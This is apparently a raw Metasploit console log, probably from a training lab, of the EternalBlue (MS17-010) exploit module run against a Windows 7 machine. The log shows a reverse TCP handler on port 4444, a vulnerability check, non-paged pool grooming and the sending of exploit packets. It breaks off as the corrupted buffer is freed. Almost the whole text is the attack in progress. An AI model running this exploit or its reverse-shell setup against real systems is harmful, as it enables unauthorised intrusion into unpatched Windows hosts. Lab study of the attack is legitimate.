 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.8.166.142:4444
[*] 10.10.149.140:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.149.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.149.140:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.149.140:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.149.140:445 - The target is vulnerable.
[*] 10.10.149.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.149.140:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.149.140:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.149.140:445 - Connecting to target for exploitation.
[+] 10.10.149.140:445 - Connection established for exploitation.
[+] 10.10.149.140:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.149.140:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.149.140:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.149.140:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.149.140:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.149.140:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.149.140:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.149.140:445 - Sending all but last fragment of exploit packet
[*] 10.10.149.140:445 - Starting non-paged pool grooming
[+] 10.10.149.140:445 - Sending SMBv2 buffers
[+] 10.10.149.140:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.149.140:445 - Sending final SMBv2 buffers.
[*] 10.10.149.140:445 - Sending last fragment of exploit packet!
[*] 10.10.149.140:445 - Receiving response from exploit packet
[+] 10.10.149.140:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.149.140:445 - Sending egg to corrupted connection.
[*] 10.10.149.140:445 - Triggering free of corrupted buffer.